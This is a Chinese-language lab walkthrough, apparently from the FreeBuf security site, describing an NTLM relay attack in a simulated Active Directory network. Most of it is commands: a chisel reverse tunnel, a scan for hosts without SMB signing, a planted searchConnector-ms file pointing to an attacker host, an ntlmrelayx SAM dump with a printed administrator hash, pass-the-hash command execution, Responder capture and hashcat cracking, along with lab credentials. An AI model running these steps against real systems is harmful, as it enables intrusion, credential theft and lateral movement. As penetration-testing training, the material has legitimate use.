一.背景

这里使用一个模拟的内网环境进行测试,在AD域内网渗透测试中,窃取密码哈希值是常见手段。诱导计算机或用户通过我们控制的共享文件夹进行身份验证。在身份验证过程中,用户或计算机会使用NTLMv2哈希值。然后如果我们可以尝试使用Hashcat这样的工具进行破解,或者转发到其他计算机,进行中继攻击。这里我们从拿到一台服务器设备,发现具有172网段内网,尝试使用chisel工具进行socks隧道搭建,并使用proxychains4进行工具的使用



./chisel_1.10.1_linux_arm64 server --reverse --port 11601

二.中继攻击

常见是使用LNK 文件文件,上传到渗透测试人员具有写入权限的共享文件夹,等待其他用户查看完成攻击。但是使用searchConnector-ms文件可以减低被发现的几率。

这里使用netexec完成攻击,利用drop-sc的模块,允许在共享文件夹中创建一个searchConnector-ms文件。



nxc smb -M drop-sc --options

可以查看使用说明,选项包含:URL,CLEANUP,SHARE,FILENAME

这里我们想完成一次中继攻击,需要查找禁用SMB签名的内网主机列表,因为如果目标主机启用了SMB 签名,就无法中继到该主机。可以使用选项--gen-relay-list

proxychains4 nxc smb 172.16.1.0/24 -u grace -p Inlanefreight01! --gen-relay-list relay.txt --smb-timeout 10000

这里会将主机写入本地relay.txt文件,然后我们查看目前获得的用户在主机的共享文件上有哪些权限





proxychains4 nxc smb 172.16.1.10 -u grace -p Inlanefreight01! --shares --smb-timeout 10000

准备往IT-Tools文件夹写入,取名为password

proxychains4 nxc smb 172.16.1.10 -u grace -p Inlanefreight01! -M drop-sc -o URL=\\\\10.10.14.183\\password SHARE=IT-Tools FILENAME=password

可以看见已经成功,然后我们使用impacket-ntlmrelayx进行中继攻击,等待用户访问,ntlmrelayx工具将会导出目标主机的SAM数据库。



proxychains4 impacket-ntlmrelayx -tf relay.txt -smb2support --no-http

成功导出SAM,得到管理员的hash

Administrator:500:aad3b435b51404eeaad3b435b51404ee:30b3783ce2abf1af70f77d0660cf3453:::

然后我们可以使用netexec执行命令,这里也可以获取反向shell



proxychains4 nxc smb 172.16.1.5 -u Administrator -H '30b3783ce2abf1af70f77d0660cf3453' -x 'whoami' --local-auth --smb-timeout 10000

在测试结束时,我们需要清理掉恶意的searchConnector-ms文件

proxychains4 nxc smb 172.16.1.10 -u grace -p Inlanefreight01! -M drop-sc -o CLEANUP=True FILENAME=password --smb-timeout 10000

当然,由于用户访问了我们的searchConnector-ms文件,也可以窃取到用户的NTLMv2 哈希

responder -I tun0

然后尝试使用hashcat进行破解,查看用户密码是否为弱密码

hashcat -m 5600 hash rockyou.txt

成功获得用户密码。

成功获得用户密码。

已在FreeBuf发表 0 篇文章

已在FreeBuf发表 0 篇文章

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)